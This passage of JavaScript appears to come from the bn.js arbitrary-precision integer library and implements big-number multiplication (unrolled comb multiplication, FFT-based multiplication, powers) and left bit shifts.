            mid = (mid + Math.imul(al1, bh3)) | 0;
            mid = (mid + Math.imul(ah1, bl3)) | 0;
            hi = (hi + Math.imul(ah1, bh3)) | 0;
            lo = (lo + Math.imul(al0, bl4)) | 0;
            mid = (mid + Math.imul(al0, bh4)) | 0;
            mid = (mid + Math.imul(ah0, bl4)) | 0;
            hi = (hi + Math.imul(ah0, bh4)) | 0;
            var w4 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w4 >>> 26)) | 0;
            w4 &= 0x3ffffff;
            lo = Math.imul(al5, bl0);
            mid = Math.imul(al5, bh0);
            mid = (mid + Math.imul(ah5, bl0)) | 0;
            hi = Math.imul(ah5, bh0);
            lo = (lo + Math.imul(al4, bl1)) | 0;
            mid = (mid + Math.imul(al4, bh1)) | 0;
            mid = (mid + Math.imul(ah4, bl1)) | 0;
            hi = (hi + Math.imul(ah4, bh1)) | 0;
            lo = (lo + Math.imul(al3, bl2)) | 0;
            mid = (mid + Math.imul(al3, bh2)) | 0;
            mid = (mid + Math.imul(ah3, bl2)) | 0;
            hi = (hi + Math.imul(ah3, bh2)) | 0;
            lo = (lo + Math.imul(al2, bl3)) | 0;
            mid = (mid + Math.imul(al2, bh3)) | 0;
            mid = (mid + Math.imul(ah2, bl3)) | 0;
            hi = (hi + Math.imul(ah2, bh3)) | 0;
            lo = (lo + Math.imul(al1, bl4)) | 0;
            mid = (mid + Math.imul(al1, bh4)) | 0;
            mid = (mid + Math.imul(ah1, bl4)) | 0;
            hi = (hi + Math.imul(ah1, bh4)) | 0;
            lo = (lo + Math.imul(al0, bl5)) | 0;
            mid = (mid + Math.imul(al0, bh5)) | 0;
            mid = (mid + Math.imul(ah0, bl5)) | 0;
            hi = (hi + Math.imul(ah0, bh5)) | 0;
            var w5 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w5 >>> 26)) | 0;
            w5 &= 0x3ffffff;
            lo = Math.imul(al6, bl0);
            mid = Math.imul(al6, bh0);
            mid = (mid + Math.imul(ah6, bl0)) | 0;
            hi = Math.imul(ah6, bh0);
            lo = (lo + Math.imul(al5, bl1)) | 0;
            mid = (mid + Math.imul(al5, bh1)) | 0;
            mid = (mid + Math.imul(ah5, bl1)) | 0;
            hi = (hi + Math.imul(ah5, bh1)) | 0;
            lo = (lo + Math.imul(al4, bl2)) | 0;
            mid = (mid + Math.imul(al4, bh2)) | 0;
            mid = (mid + Math.imul(ah4, bl2)) | 0;
            hi = (hi + Math.imul(ah4, bh2)) | 0;
            lo = (lo + Math.imul(al3, bl3)) | 0;
            mid = (mid + Math.imul(al3, bh3)) | 0;
            mid = (mid + Math.imul(ah3, bl3)) | 0;
            hi = (hi + Math.imul(ah3, bh3)) | 0;
            lo = (lo + Math.imul(al2, bl4)) | 0;
            mid = (mid + Math.imul(al2, bh4)) | 0;
            mid = (mid + Math.imul(ah2, bl4)) | 0;
            hi = (hi + Math.imul(ah2, bh4)) | 0;
            lo = (lo + Math.imul(al1, bl5)) | 0;
            mid = (mid + Math.imul(al1, bh5)) | 0;
            mid = (mid + Math.imul(ah1, bl5)) | 0;
            hi = (hi + Math.imul(ah1, bh5)) | 0;
            lo = (lo + Math.imul(al0, bl6)) | 0;
            mid = (mid + Math.imul(al0, bh6)) | 0;
            mid = (mid + Math.imul(ah0, bl6)) | 0;
            hi = (hi + Math.imul(ah0, bh6)) | 0;
            var w6 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w6 >>> 26)) | 0;
            w6 &= 0x3ffffff;
            lo = Math.imul(al7, bl0);
            mid = Math.imul(al7, bh0);
            mid = (mid + Math.imul(ah7, bl0)) | 0;
            hi = Math.imul(ah7, bh0);
            lo = (lo + Math.imul(al6, bl1)) | 0;
            mid = (mid + Math.imul(al6, bh1)) | 0;
            mid = (mid + Math.imul(ah6, bl1)) | 0;
            hi = (hi + Math.imul(ah6, bh1)) | 0;
            lo = (lo + Math.imul(al5, bl2)) | 0;
            mid = (mid + Math.imul(al5, bh2)) | 0;
            mid = (mid + Math.imul(ah5, bl2)) | 0;
            hi = (hi + Math.imul(ah5, bh2)) | 0;
            lo = (lo + Math.imul(al4, bl3)) | 0;
            mid = (mid + Math.imul(al4, bh3)) | 0;
            mid = (mid + Math.imul(ah4, bl3)) | 0;
            hi = (hi + Math.imul(ah4, bh3)) | 0;
            lo = (lo + Math.imul(al3, bl4)) | 0;
            mid = (mid + Math.imul(al3, bh4)) | 0;
            mid = (mid + Math.imul(ah3, bl4)) | 0;
            hi = (hi + Math.imul(ah3, bh4)) | 0;
            lo = (lo + Math.imul(al2, bl5)) | 0;
            mid = (mid + Math.imul(al2, bh5)) | 0;
            mid = (mid + Math.imul(ah2, bl5)) | 0;
            hi = (hi + Math.imul(ah2, bh5)) | 0;
            lo = (lo + Math.imul(al1, bl6)) | 0;
            mid = (mid + Math.imul(al1, bh6)) | 0;
            mid = (mid + Math.imul(ah1, bl6)) | 0;
            hi = (hi + Math.imul(ah1, bh6)) | 0;
            lo = (lo + Math.imul(al0, bl7)) | 0;
            mid = (mid + Math.imul(al0, bh7)) | 0;
            mid = (mid + Math.imul(ah0, bl7)) | 0;
            hi = (hi + Math.imul(ah0, bh7)) | 0;
            var w7 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w7 >>> 26)) | 0;
            w7 &= 0x3ffffff;
            lo = Math.imul(al8, bl0);
            mid = Math.imul(al8, bh0);
            mid = (mid + Math.imul(ah8, bl0)) | 0;
            hi = Math.imul(ah8, bh0);
            lo = (lo + Math.imul(al7, bl1)) | 0;
            mid = (mid + Math.imul(al7, bh1)) | 0;
            mid = (mid + Math.imul(ah7, bl1)) | 0;
            hi = (hi + Math.imul(ah7, bh1)) | 0;
            lo = (lo + Math.imul(al6, bl2)) | 0;
            mid = (mid + Math.imul(al6, bh2)) | 0;
            mid = (mid + Math.imul(ah6, bl2)) | 0;
            hi = (hi + Math.imul(ah6, bh2)) | 0;
            lo = (lo + Math.imul(al5, bl3)) | 0;
            mid = (mid + Math.imul(al5, bh3)) | 0;
            mid = (mid + Math.imul(ah5, bl3)) | 0;
            hi = (hi + Math.imul(ah5, bh3)) | 0;
            lo = (lo + Math.imul(al4, bl4)) | 0;
            mid = (mid + Math.imul(al4, bh4)) | 0;
            mid = (mid + Math.imul(ah4, bl4)) | 0;
            hi = (hi + Math.imul(ah4, bh4)) | 0;
            lo = (lo + Math.imul(al3, bl5)) | 0;
            mid = (mid + Math.imul(al3, bh5)) | 0;
            mid = (mid + Math.imul(ah3, bl5)) | 0;
            hi = (hi + Math.imul(ah3, bh5)) | 0;
            lo = (lo + Math.imul(al2, bl6)) | 0;
            mid = (mid + Math.imul(al2, bh6)) | 0;
            mid = (mid + Math.imul(ah2, bl6)) | 0;
            hi = (hi + Math.imul(ah2, bh6)) | 0;
            lo = (lo + Math.imul(al1, bl7)) | 0;
            mid = (mid + Math.imul(al1, bh7)) | 0;
            mid = (mid + Math.imul(ah1, bl7)) | 0;
            hi = (hi + Math.imul(ah1, bh7)) | 0;
            lo = (lo + Math.imul(al0, bl8)) | 0;
            mid = (mid + Math.imul(al0, bh8)) | 0;
            mid = (mid + Math.imul(ah0, bl8)) | 0;
            hi = (hi + Math.imul(ah0, bh8)) | 0;
            var w8 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w8 >>> 26)) | 0;
            w8 &= 0x3ffffff;
            lo = Math.imul(al9, bl0);
            mid = Math.imul(al9, bh0);
            mid = (mid + Math.imul(ah9, bl0)) | 0;
            hi = Math.imul(ah9, bh0);
            lo = (lo + Math.imul(al8, bl1)) | 0;
            mid = (mid + Math.imul(al8, bh1)) | 0;
            mid = (mid + Math.imul(ah8, bl1)) | 0;
            hi = (hi + Math.imul(ah8, bh1)) | 0;
            lo = (lo + Math.imul(al7, bl2)) | 0;
            mid = (mid + Math.imul(al7, bh2)) | 0;
            mid = (mid + Math.imul(ah7, bl2)) | 0;
            hi = (hi + Math.imul(ah7, bh2)) | 0;
            lo = (lo + Math.imul(al6, bl3)) | 0;
            mid = (mid + Math.imul(al6, bh3)) | 0;
            mid = (mid + Math.imul(ah6, bl3)) | 0;
            hi = (hi + Math.imul(ah6, bh3)) | 0;
            lo = (lo + Math.imul(al5, bl4)) | 0;
            mid = (mid + Math.imul(al5, bh4)) | 0;
            mid = (mid + Math.imul(ah5, bl4)) | 0;
            hi = (hi + Math.imul(ah5, bh4)) | 0;
            lo = (lo + Math.imul(al4, bl5)) | 0;
            mid = (mid + Math.imul(al4, bh5)) | 0;
            mid = (mid + Math.imul(ah4, bl5)) | 0;
            hi = (hi + Math.imul(ah4, bh5)) | 0;
            lo = (lo + Math.imul(al3, bl6)) | 0;
            mid = (mid + Math.imul(al3, bh6)) | 0;
            mid = (mid + Math.imul(ah3, bl6)) | 0;
            hi = (hi + Math.imul(ah3, bh6)) | 0;
            lo = (lo + Math.imul(al2, bl7)) | 0;
            mid = (mid + Math.imul(al2, bh7)) | 0;
            mid = (mid + Math.imul(ah2, bl7)) | 0;
            hi = (hi + Math.imul(ah2, bh7)) | 0;
            lo = (lo + Math.imul(al1, bl8)) | 0;
            mid = (mid + Math.imul(al1, bh8)) | 0;
            mid = (mid + Math.imul(ah1, bl8)) | 0;
            hi = (hi + Math.imul(ah1, bh8)) | 0;
            lo = (lo + Math.imul(al0, bl9)) | 0;
            mid = (mid + Math.imul(al0, bh9)) | 0;
            mid = (mid + Math.imul(ah0, bl9)) | 0;
            hi = (hi + Math.imul(ah0, bh9)) | 0;
            var w9 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w9 >>> 26)) | 0;
            w9 &= 0x3ffffff;
            lo = Math.imul(al9, bl1);
            mid = Math.imul(al9, bh1);
            mid = (mid + Math.imul(ah9, bl1)) | 0;
            hi = Math.imul(ah9, bh1);
            lo = (lo + Math.imul(al8, bl2)) | 0;
            mid = (mid + Math.imul(al8, bh2)) | 0;
            mid = (mid + Math.imul(ah8, bl2)) | 0;
            hi = (hi + Math.imul(ah8, bh2)) | 0;
            lo = (lo + Math.imul(al7, bl3)) | 0;
            mid = (mid + Math.imul(al7, bh3)) | 0;
            mid = (mid + Math.imul(ah7, bl3)) | 0;
            hi = (hi + Math.imul(ah7, bh3)) | 0;
            lo = (lo + Math.imul(al6, bl4)) | 0;
            mid = (mid + Math.imul(al6, bh4)) | 0;
            mid = (mid + Math.imul(ah6, bl4)) | 0;
            hi = (hi + Math.imul(ah6, bh4)) | 0;
            lo = (lo + Math.imul(al5, bl5)) | 0;
            mid = (mid + Math.imul(al5, bh5)) | 0;
            mid = (mid + Math.imul(ah5, bl5)) | 0;
            hi = (hi + Math.imul(ah5, bh5)) | 0;
            lo = (lo + Math.imul(al4, bl6)) | 0;
            mid = (mid + Math.imul(al4, bh6)) | 0;
            mid = (mid + Math.imul(ah4, bl6)) | 0;
            hi = (hi + Math.imul(ah4, bh6)) | 0;
            lo = (lo + Math.imul(al3, bl7)) | 0;
            mid = (mid + Math.imul(al3, bh7)) | 0;
            mid = (mid + Math.imul(ah3, bl7)) | 0;
            hi = (hi + Math.imul(ah3, bh7)) | 0;
            lo = (lo + Math.imul(al2, bl8)) | 0;
            mid = (mid + Math.imul(al2, bh8)) | 0;
            mid = (mid + Math.imul(ah2, bl8)) | 0;
            hi = (hi + Math.imul(ah2, bh8)) | 0;
            lo = (lo + Math.imul(al1, bl9)) | 0;
            mid = (mid + Math.imul(al1, bh9)) | 0;
            mid = (mid + Math.imul(ah1, bl9)) | 0;
            hi = (hi + Math.imul(ah1, bh9)) | 0;
            var w10 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w10 >>> 26)) | 0;
            w10 &= 0x3ffffff;
            lo = Math.imul(al9, bl2);
            mid = Math.imul(al9, bh2);
            mid = (mid + Math.imul(ah9, bl2)) | 0;
            hi = Math.imul(ah9, bh2);
            lo = (lo + Math.imul(al8, bl3)) | 0;
            mid = (mid + Math.imul(al8, bh3)) | 0;
            mid = (mid + Math.imul(ah8, bl3)) | 0;
            hi = (hi + Math.imul(ah8, bh3)) | 0;
            lo = (lo + Math.imul(al7, bl4)) | 0;
            mid = (mid + Math.imul(al7, bh4)) | 0;
            mid = (mid + Math.imul(ah7, bl4)) | 0;
            hi = (hi + Math.imul(ah7, bh4)) | 0;
            lo = (lo + Math.imul(al6, bl5)) | 0;
            mid = (mid + Math.imul(al6, bh5)) | 0;
            mid = (mid + Math.imul(ah6, bl5)) | 0;
            hi = (hi + Math.imul(ah6, bh5)) | 0;
            lo = (lo + Math.imul(al5, bl6)) | 0;
            mid = (mid + Math.imul(al5, bh6)) | 0;
            mid = (mid + Math.imul(ah5, bl6)) | 0;
            hi = (hi + Math.imul(ah5, bh6)) | 0;
            lo = (lo + Math.imul(al4, bl7)) | 0;
            mid = (mid + Math.imul(al4, bh7)) | 0;
            mid = (mid + Math.imul(ah4, bl7)) | 0;
            hi = (hi + Math.imul(ah4, bh7)) | 0;
            lo = (lo + Math.imul(al3, bl8)) | 0;
            mid = (mid + Math.imul(al3, bh8)) | 0;
            mid = (mid + Math.imul(ah3, bl8)) | 0;
            hi = (hi + Math.imul(ah3, bh8)) | 0;
            lo = (lo + Math.imul(al2, bl9)) | 0;
            mid = (mid + Math.imul(al2, bh9)) | 0;
            mid = (mid + Math.imul(ah2, bl9)) | 0;
            hi = (hi + Math.imul(ah2, bh9)) | 0;
            var w11 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w11 >>> 26)) | 0;
            w11 &= 0x3ffffff;
            lo = Math.imul(al9, bl3);
            mid = Math.imul(al9, bh3);
            mid = (mid + Math.imul(ah9, bl3)) | 0;
            hi = Math.imul(ah9, bh3);
            lo = (lo + Math.imul(al8, bl4)) | 0;
            mid = (mid + Math.imul(al8, bh4)) | 0;
            mid = (mid + Math.imul(ah8, bl4)) | 0;
            hi = (hi + Math.imul(ah8, bh4)) | 0;
            lo = (lo + Math.imul(al7, bl5)) | 0;
            mid = (mid + Math.imul(al7, bh5)) | 0;
            mid = (mid + Math.imul(ah7, bl5)) | 0;
            hi = (hi + Math.imul(ah7, bh5)) | 0;
            lo = (lo + Math.imul(al6, bl6)) | 0;
            mid = (mid + Math.imul(al6, bh6)) | 0;
            mid = (mid + Math.imul(ah6, bl6)) | 0;
            hi = (hi + Math.imul(ah6, bh6)) | 0;
            lo = (lo + Math.imul(al5, bl7)) | 0;
            mid = (mid + Math.imul(al5, bh7)) | 0;
            mid = (mid + Math.imul(ah5, bl7)) | 0;
            hi = (hi + Math.imul(ah5, bh7)) | 0;
            lo = (lo + Math.imul(al4, bl8)) | 0;
            mid = (mid + Math.imul(al4, bh8)) | 0;
            mid = (mid + Math.imul(ah4, bl8)) | 0;
            hi = (hi + Math.imul(ah4, bh8)) | 0;
            lo = (lo + Math.imul(al3, bl9)) | 0;
            mid = (mid + Math.imul(al3, bh9)) | 0;
            mid = (mid + Math.imul(ah3, bl9)) | 0;
            hi = (hi + Math.imul(ah3, bh9)) | 0;
            var w12 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w12 >>> 26)) | 0;
            w12 &= 0x3ffffff;
            lo = Math.imul(al9, bl4);
            mid = Math.imul(al9, bh4);
            mid = (mid + Math.imul(ah9, bl4)) | 0;
            hi = Math.imul(ah9, bh4);
            lo = (lo + Math.imul(al8, bl5)) | 0;
            mid = (mid + Math.imul(al8, bh5)) | 0;
            mid = (mid + Math.imul(ah8, bl5)) | 0;
            hi = (hi + Math.imul(ah8, bh5)) | 0;
            lo = (lo + Math.imul(al7, bl6)) | 0;
            mid = (mid + Math.imul(al7, bh6)) | 0;
            mid = (mid + Math.imul(ah7, bl6)) | 0;
            hi = (hi + Math.imul(ah7, bh6)) | 0;
            lo = (lo + Math.imul(al6, bl7)) | 0;
            mid = (mid + Math.imul(al6, bh7)) | 0;
            mid = (mid + Math.imul(ah6, bl7)) | 0;
            hi = (hi + Math.imul(ah6, bh7)) | 0;
            lo = (lo + Math.imul(al5, bl8)) | 0;
            mid = (mid + Math.imul(al5, bh8)) | 0;
            mid = (mid + Math.imul(ah5, bl8)) | 0;
            hi = (hi + Math.imul(ah5, bh8)) | 0;
            lo = (lo + Math.imul(al4, bl9)) | 0;
            mid = (mid + Math.imul(al4, bh9)) | 0;
            mid = (mid + Math.imul(ah4, bl9)) | 0;
            hi = (hi + Math.imul(ah4, bh9)) | 0;
            var w13 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w13 >>> 26)) | 0;
            w13 &= 0x3ffffff;
            lo = Math.imul(al9, bl5);
            mid = Math.imul(al9, bh5);
            mid = (mid + Math.imul(ah9, bl5)) | 0;
            hi = Math.imul(ah9, bh5);
            lo = (lo + Math.imul(al8, bl6)) | 0;
            mid = (mid + Math.imul(al8, bh6)) | 0;
            mid = (mid + Math.imul(ah8, bl6)) | 0;
            hi = (hi + Math.imul(ah8, bh6)) | 0;
            lo = (lo + Math.imul(al7, bl7)) | 0;
            mid = (mid + Math.imul(al7, bh7)) | 0;
            mid = (mid + Math.imul(ah7, bl7)) | 0;
            hi = (hi + Math.imul(ah7, bh7)) | 0;
            lo = (lo + Math.imul(al6, bl8)) | 0;
            mid = (mid + Math.imul(al6, bh8)) | 0;
            mid = (mid + Math.imul(ah6, bl8)) | 0;
            hi = (hi + Math.imul(ah6, bh8)) | 0;
            lo = (lo + Math.imul(al5, bl9)) | 0;
            mid = (mid + Math.imul(al5, bh9)) | 0;
            mid = (mid + Math.imul(ah5, bl9)) | 0;
            hi = (hi + Math.imul(ah5, bh9)) | 0;
            var w14 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w14 >>> 26)) | 0;
            w14 &= 0x3ffffff;
            lo = Math.imul(al9, bl6);
            mid = Math.imul(al9, bh6);
            mid = (mid + Math.imul(ah9, bl6)) | 0;
            hi = Math.imul(ah9, bh6);
            lo = (lo + Math.imul(al8, bl7)) | 0;
            mid = (mid + Math.imul(al8, bh7)) | 0;
            mid = (mid + Math.imul(ah8, bl7)) | 0;
            hi = (hi + Math.imul(ah8, bh7)) | 0;
            lo = (lo + Math.imul(al7, bl8)) | 0;
            mid = (mid + Math.imul(al7, bh8)) | 0;
            mid = (mid + Math.imul(ah7, bl8)) | 0;
            hi = (hi + Math.imul(ah7, bh8)) | 0;
            lo = (lo + Math.imul(al6, bl9)) | 0;
            mid = (mid + Math.imul(al6, bh9)) | 0;
            mid = (mid + Math.imul(ah6, bl9)) | 0;
            hi = (hi + Math.imul(ah6, bh9)) | 0;
            var w15 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w15 >>> 26)) | 0;
            w15 &= 0x3ffffff;
            lo = Math.imul(al9, bl7);
            mid = Math.imul(al9, bh7);
            mid = (mid + Math.imul(ah9, bl7)) | 0;
            hi = Math.imul(ah9, bh7);
            lo = (lo + Math.imul(al8, bl8)) | 0;
            mid = (mid + Math.imul(al8, bh8)) | 0;
            mid = (mid + Math.imul(ah8, bl8)) | 0;
            hi = (hi + Math.imul(ah8, bh8)) | 0;
            lo = (lo + Math.imul(al7, bl9)) | 0;
            mid = (mid + Math.imul(al7, bh9)) | 0;
            mid = (mid + Math.imul(ah7, bl9)) | 0;
            hi = (hi + Math.imul(ah7, bh9)) | 0;
            var w16 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w16 >>> 26)) | 0;
            w16 &= 0x3ffffff;
            lo = Math.imul(al9, bl8);
            mid = Math.imul(al9, bh8);
            mid = (mid + Math.imul(ah9, bl8)) | 0;
            hi = Math.imul(ah9, bh8);
            lo = (lo + Math.imul(al8, bl9)) | 0;
            mid = (mid + Math.imul(al8, bh9)) | 0;
            mid = (mid + Math.imul(ah8, bl9)) | 0;
            hi = (hi + Math.imul(ah8, bh9)) | 0;
            var w17 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w17 >>> 26)) | 0;
            w17 &= 0x3ffffff;
            lo = Math.imul(al9, bl9);
            mid = Math.imul(al9, bh9);
            mid = (mid + Math.imul(ah9, bl9)) | 0;
            hi = Math.imul(ah9, bh9);
            var w18 = (((c + lo) | 0) + ((mid & 0x1fff) << 13)) | 0;
            c = (((hi + (mid >>> 13)) | 0) + (w18 >>> 26)) | 0;
            w18 &= 0x3ffffff;
            o[0] = w0;
            o[1] = w1;
            o[2] = w2;
            o[3] = w3;
            o[4] = w4;
            o[5] = w5;
            o[6] = w6;
            o[7] = w7;
            o[8] = w8;
            o[9] = w9;
            o[10] = w10;
            o[11] = w11;
            o[12] = w12;
            o[13] = w13;
            o[14] = w14;
            o[15] = w15;
            o[16] = w16;
            o[17] = w17;
            o[18] = w18;
            if (c !== 0) {
                o[19] = c;
                out.length++;
            }
            return out;
        };

        if (!Math.imul) {
            comb10MulTo = smallMulTo;
        }

        function bigMulTo(self, num, out) {
            out.negative = num.negative ^ self.negative;
            out.length = self.length + num.length;

            var carry = 0;
            var hncarry = 0;
            for (var k = 0; k < out.length - 1; k++) {
                var ncarry = hncarry;
                hncarry = 0;
                var rword = carry & 0x3ffffff;
                var maxJ = Math.min(k, num.length - 1);
                for (var j = Math.max(0, k - self.length + 1); j <= maxJ; j++) {
                    var i = k - j;
                    var a = self.words[i] | 0;
                    var b = num.words[j] | 0;
                    var r = a * b;

                    var lo = r & 0x3ffffff;
                    ncarry = (ncarry + ((r / 0x4000000) | 0)) | 0;
                    lo = (lo + rword) | 0;
                    rword = lo & 0x3ffffff;
                    ncarry = (ncarry + (lo >>> 26)) | 0;

                    hncarry += ncarry >>> 26;
                    ncarry &= 0x3ffffff;
                }
                out.words[k] = rword;
                carry = ncarry;
                ncarry = hncarry;
            }
            if (carry !== 0) {
                out.words[k] = carry;
            } else {
                out.length--;
            }

            return out._strip();
        }

        function jumboMulTo(self, num, out) {
            return bigMulTo(self, num, out);
        }

        BN.prototype.mulTo = function mulTo(num, out) {
            var res;
            var len = this.length + num.length;
            if (this.length === 10 && num.length === 10) {
                res = comb10MulTo(this, num, out);
            } else if (len < 63) {
                res = smallMulTo(this, num, out);
            } else if (len < 1024) {
                res = bigMulTo(this, num, out);
            } else {
                res = jumboMulTo(this, num, out);
            }

            return res;
        }
        ;

        function FFTM(x, y) {
            this.x = x;
            this.y = y;
        }

        FFTM.prototype.makeRBT = function makeRBT(N) {
            var t = new Array(N);
            var l = BN.prototype._countBits(N) - 1;
            for (var i = 0; i < N; i++) {
                t[i] = this.revBin(i, l, N);
            }

            return t;
        }
        ;

        FFTM.prototype.revBin = function revBin(x, l, N) {
            if (x === 0 || x === N - 1)
                return x;

            var rb = 0;
            for (var i = 0; i < l; i++) {
                rb |= (x & 1) << (l - i - 1);
                x >>= 1;
            }

            return rb;
        }
        ;

        FFTM.prototype.permute = function permute(rbt, rws, iws, rtws, itws, N) {
            for (var i = 0; i < N; i++) {
                rtws[i] = rws[rbt[i]];
                itws[i] = iws[rbt[i]];
            }
        }
        ;

        FFTM.prototype.transform = function transform(rws, iws, rtws, itws, N, rbt) {
            this.permute(rbt, rws, iws, rtws, itws, N);

            for (var s = 1; s < N; s <<= 1) {
                var l = s << 1;

                var rtwdf = Math.cos(2 * Math.PI / l);
                var itwdf = Math.sin(2 * Math.PI / l);

                for (var p = 0; p < N; p += l) {
                    var rtwdf_ = rtwdf;
                    var itwdf_ = itwdf;

                    for (var j = 0; j < s; j++) {
                        var re = rtws[p + j];
                        var ie = itws[p + j];

                        var ro = rtws[p + j + s];
                        var io = itws[p + j + s];

                        var rx = rtwdf_ * ro - itwdf_ * io;

                        io = rtwdf_ * io + itwdf_ * ro;
                        ro = rx;

                        rtws[p + j] = re + ro;
                        itws[p + j] = ie + io;

                        rtws[p + j + s] = re - ro;
                        itws[p + j + s] = ie - io;

                        /* jshint maxdepth : false */
                        if (j !== l) {
                            rx = rtwdf * rtwdf_ - itwdf * itwdf_;

                            itwdf_ = rtwdf * itwdf_ + itwdf * rtwdf_;
                            rtwdf_ = rx;
                        }
                    }
                }
            }
        }
        ;

        FFTM.prototype.guessLen13b = function guessLen13b(n, m) {
            var N = Math.max(m, n) | 1;
            var odd = N & 1;
            var i = 0;
            for (N = N / 2 | 0; N; N = N >>> 1) {
                i++;
            }

            return 1 << i + 1 + odd;
        }
        ;

        FFTM.prototype.conjugate = function conjugate(rws, iws, N) {
            if (N <= 1)
                return;

            for (var i = 0; i < N / 2; i++) {
                var t = rws[i];

                rws[i] = rws[N - i - 1];
                rws[N - i - 1] = t;

                t = iws[i];

                iws[i] = -iws[N - i - 1];
                iws[N - i - 1] = -t;
            }
        }
        ;

        FFTM.prototype.normalize13b = function normalize13b(ws, N) {
            var carry = 0;
            for (var i = 0; i < N / 2; i++) {
                var w = Math.round(ws[2 * i + 1] / N) * 0x2000 + Math.round(ws[2 * i] / N) + carry;

                ws[i] = w & 0x3ffffff;

                if (w < 0x4000000) {
                    carry = 0;
                } else {
                    carry = w / 0x4000000 | 0;
                }
            }

            return ws;
        }
        ;

        FFTM.prototype.convert13b = function convert13b(ws, len, rws, N) {
            var carry = 0;
            for (var i = 0; i < len; i++) {
                carry = carry + (ws[i] | 0);

                rws[2 * i] = carry & 0x1fff;
                carry = carry >>> 13;
                rws[2 * i + 1] = carry & 0x1fff;
                carry = carry >>> 13;
            }

            // Pad with zeroes
            for (i = 2 * len; i < N; ++i) {
                rws[i] = 0;
            }

            assert(carry === 0);
            assert((carry & ~0x1fff) === 0);
        }
        ;

        FFTM.prototype.stub = function stub(N) {
            var ph = new Array(N);
            for (var i = 0; i < N; i++) {
                ph[i] = 0;
            }

            return ph;
        }
        ;

        FFTM.prototype.mulp = function mulp(x, y, out) {
            var N = 2 * this.guessLen13b(x.length, y.length);

            var rbt = this.makeRBT(N);

            var _ = this.stub(N);

            var rws = new Array(N);
            var rwst = new Array(N);
            var iwst = new Array(N);

            var nrws = new Array(N);
            var nrwst = new Array(N);
            var niwst = new Array(N);

            var rmws = out.words;
            rmws.length = N;

            this.convert13b(x.words, x.length, rws, N);
            this.convert13b(y.words, y.length, nrws, N);

            this.transform(rws, _, rwst, iwst, N, rbt);
            this.transform(nrws, _, nrwst, niwst, N, rbt);

            for (var i = 0; i < N; i++) {
                var rx = rwst[i] * nrwst[i] - iwst[i] * niwst[i];
                iwst[i] = rwst[i] * niwst[i] + iwst[i] * nrwst[i];
                rwst[i] = rx;
            }

            this.conjugate(rwst, iwst, N);
            this.transform(rwst, iwst, rmws, _, N, rbt);
            this.conjugate(rmws, _, N);
            this.normalize13b(rmws, N);

            out.negative = x.negative ^ y.negative;
            out.length = x.length + y.length;
            return out._strip();
        }
        ;

        // Multiply `this` by `num`
        BN.prototype.mul = function mul(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return this.mulTo(num, out);
        }
        ;

        // Multiply employing FFT
        BN.prototype.mulf = function mulf(num) {
            var out = new BN(null);
            out.words = new Array(this.length + num.length);
            return jumboMulTo(this, num, out);
        }
        ;

        // In-place Multiplication
        BN.prototype.imul = function imul(num) {
            return this.clone().mulTo(num, this);
        }
        ;

        BN.prototype.imuln = function imuln(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(typeof num === 'number');
            assert(num < 0x4000000);

            // Carry
            var carry = 0;
            for (var i = 0; i < this.length; i++) {
                var w = (this.words[i] | 0) * num;
                var lo = (w & 0x3ffffff) + (carry & 0x3ffffff);
                carry >>= 26;
                carry += (w / 0x4000000) | 0;
                carry += lo >>> 26;
                this.words[i] = lo & 0x3ffffff;
            }

            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }

            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.muln = function muln(num) {
            return this.clone().imuln(num);
        }
        ;

        BN.prototype.sqr = function sqr() {
            return this.mul(this);
        }
        ;

        BN.prototype.isqr = function isqr() {
            return this.imul(this.clone());
        }
        ;

        BN.prototype.pow = function pow(num) {
            var w = toBitArray(num);
            if (w.length === 0)
                return new BN(1);

            var res = this;
            for (var i = 0; i < w.length; i++,
            res = res.sqr()) {
                if (w[i] !== 0)
                    break;
            }

            if (++i < w.length) {
                for (var q = res.sqr(); i < w.length; i++,
                q = q.sqr()) {
                    if (w[i] === 0)
                        continue;

                    res = res.mul(q);
                }
            }

            return res;
        }
        ;

        BN.prototype.iushln = function iushln(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;
            var carryMask = (0x3ffffff >>> (26 - r)) << (26 - r);
            var i;

            if (r !== 0) {
                var carry = 0;

                for (i = 0; i < this.length; i++) {
                    var newCarry = this.words[i] & carryMask;
                    var c = ((this.words[i] | 0) - newCarry) << r;
                    this.words[i] = c | carry;
                    carry = newCarry >>> (26 - r);
                }

                if (carry) {
                    this.words[i] = carry;
                    this.length++;
                }
            }

            if (s !== 0) {
                for (i = this.length - 1; i >= 0; i--) {
                    this.words[i + s] = this.words[i];
                }

                for (i = 0; i < s; i++) {
                    this.words[i] = 0;
                }

                this.length += s;
            }

            return this._strip();
        }
        ;

